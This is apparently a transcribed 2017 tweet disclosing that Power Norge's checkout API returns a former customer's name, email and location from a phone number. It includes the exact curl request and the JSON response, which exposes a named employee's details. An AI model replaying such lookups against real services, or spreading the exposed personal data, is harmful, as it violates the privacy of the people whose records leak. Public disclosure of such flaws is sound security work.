 Roy Solberg
@roysolberg
Is it OK that @PowerNorge gives mail
address from phone number if you're a
former customer? Using marketing director
as example. #infosec
→ ~ curl 'https://www.power.no/Umbraco/Api/Cart/ContactInfoLookup' -H 'Content-Type: application/json;charset=UTF-8' -H 'Accept:
application/json, text/plain, */*' -H 'Referer: https://www.power.no/checkout/' --data-binary '{"Phone":" "}' --compressed
{"Status":200,"Message":null,"Data":{"SameReceiptAndDeliveryInformation":true,"DeliveryCompany":"","DeliveryFirstName":"Elizabeth"
,"DeliveryLastName":"Gill","DeliveryEmail":"elizabeth.gill@power.no","DeliveryAddress":" ","DeliveryZipcode":"1472
","DeliveryCity":"Fjellhamar","DeliveryPhone":" ","ReceiptCompany":"","ReceiptFirstName":"Elizabeth","ReceiptLastName":"Gil
l","ReceiptAddress":" ","ReceiptZipcode":"1472","ReceiptCity":"Fjellhamar","ReceiptPhone":" ","ReceiptEmail
":"elizabeth.gill@power.no","ReceiptSSN":null},"Errors":[]}%
11:03 AM - 29 Sep 2017